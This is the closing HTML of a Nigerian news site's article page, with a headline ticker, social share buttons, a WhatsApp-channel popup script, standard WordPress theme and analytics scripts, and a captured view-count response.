{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/12/kano-police-nab-notorious-drug/">Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs</a></span><span><a href="https://prnigeria.com/2026/01/12/army-foils-boat-hijacking/">Army Foils Boat Hijacking, Rescues 18 Passengers on Nigeria–Cameroon Coastal Ways</a></span><span><a href="https://prnigeria.com/2026/01/12/remains-committed-military/">FG Remains Committed to Military Welfare - Defence Minister</a></span><span><a href="https://prnigeria.com/2026/01/12/afcrd-root-all-threats/">AFCRD 2026: We’ll Root Out All Threats, Local and Foreign — CDS</a></span><span><a href="https://prnigeria.com/2026/01/12/improved-troops-welfare/">With Improved Troops’ Welfare, Nigeria Will Defeat Insecurity — Musa</a></span><span><a href="https://prnigeria.com/2026/01/12/pressure-mounts-boko-haram/">Pressure Mounts on Boko Haram as Troops Kill Fighters, Force Surrenders</a></span><span><a href="https://prnigeria.com/2026/01/12/troops-eliminate-terrorists-12/">Troops Eliminate 8 Terrorists in Borno Clearance Operation</a></span><span><a href="https://prnigeria.com/2026/01/12/faruq-dangi-emerges-speaker/">Faruq Dangi Emerges Speaker as Northern Youth Assembly Elects New Leadership</a></span><span><a href="https://prnigeria.com/2026/01/12/dss-officer-nabbed-over/">DSS Operative Nabbed for Rape and Forced Conversion of a Muslim Girl to Christianity</a></span><span><a href="https://prnigeria.com/2026/01/11/troops-repel-lakurawa-attack/">Troops Repel Lakurawa Attack in Sokoto, Recover Rustled Livestock</a></span><span><a href="https://prnigeria.com/2026/01/11/police-military-eliminate/">Police, Military Eliminate Scores of Bandits, Destroy Camps in Kogi Offensive</a></span><span><a href="https://prnigeria.com/2026/01/11/dhq-hosts-golf-kitty-honour/">DHQ Hosts Golf Kitty to Honour Fallen Soldiers, Veterans</a></span><span><a href="https://prnigeria.com/2026/01/11/wikkitimes-publisher-addresses/">WikkiTimes Publisher Addresses Washington D.C. Global Summit on Criminalization of Free Information</a></span><span><a href="https://prnigeria.com/2026/01/10/reframing-nigeria-banditry/">Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan</a></span><span><a href="https://prnigeria.com/2026/01/10/saudi-airline-passengers/">Saudi Airline Passengers Stranded for Hours on Abuja Tarmac After Weather Diversion from Kano</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Customs Enforces ECOWAS CET on Imports"  target="_blank" href="https://api.whatsapp.com/send?text=Customs+Enforces+ECOWAS+CET+on+Imports%20https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/" title="Customs Enforces ECOWAS CET on Imports" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Customs+Enforces+ECOWAS+CET+on+Imports%20https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/" title="Customs Enforces ECOWAS CET on Imports" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Customs Enforces ECOWAS CET on Imports"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Customs+Enforces+ECOWAS+CET+on+Imports&amp;url=https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Customs Enforces ECOWAS CET on Imports" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/&text=Customs+Enforces+ECOWAS+CET+on+Imports"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Customs Enforces ECOWAS CET on Imports " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/&amp;media=https://prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg&amp;description=Customs+Enforces+ECOWAS+CET+on+Imports"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Customs Enforces ECOWAS CET on Imports " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/&amp;title=Customs+Enforces+ECOWAS+CET+on+Imports"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Customs Enforces ECOWAS CET on Imports " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696522d9b4b01
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"1533","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "1533" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1533]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.638 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-12 17:35:37 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -501
content:
{"1533":139471}